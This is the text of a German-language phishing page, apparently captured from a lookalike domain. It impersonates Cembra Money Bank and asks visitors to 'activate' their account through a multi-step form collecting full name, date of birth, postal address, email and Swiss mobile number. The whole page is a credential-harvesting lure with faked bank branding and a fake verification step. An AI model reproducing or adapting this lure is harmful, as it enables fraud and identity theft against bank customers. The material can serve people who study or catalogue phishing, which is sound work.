 cembra-gkzeidfq.purerubber.com/cembra-server/personlich.html?ssl=yes
Cembra
MoneyBank
MasterCard
HOME
PHISHING
Cembra Money Bank - Aktivieren Sie Ihr Konto!
1 Persönliche 2 Konto Verifizierung 3 Fertig
1. Persönliche Informationen.
*Pflichtfeld
Vollständiger Vorname:*
Vollständiger Nachname:*
Geburtsdatum:* (TT/MM/JJJJ)
Adresse Zeile 1:*
Adresse Zeile 2 (optional):
PLZ:*
Ort:*
Email-Adresse:
Telefon Ländercode*
Mobiltelefonnummer:*
Schweiz +41
Mobiltelefonnummer
ZURÜCK BESTÄTIGEN
Copyright Cembra Money Bank 2014 Cembra Money Bank Nutzungsbedingungen